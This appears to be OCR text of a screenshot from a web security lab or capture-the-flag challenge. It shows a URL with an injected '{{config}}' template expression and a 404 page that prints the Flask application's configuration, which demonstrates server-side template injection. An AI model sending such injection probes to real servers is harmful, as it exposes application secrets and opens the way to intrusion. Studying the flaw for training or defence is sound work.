 161.35.47.235:30061/%7B%7Bco
不安全 161.35.47.235:30061/%7B%7Bconfig%7D%7D
Error 404
The page '<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT':
'/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR':
False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>' could not be found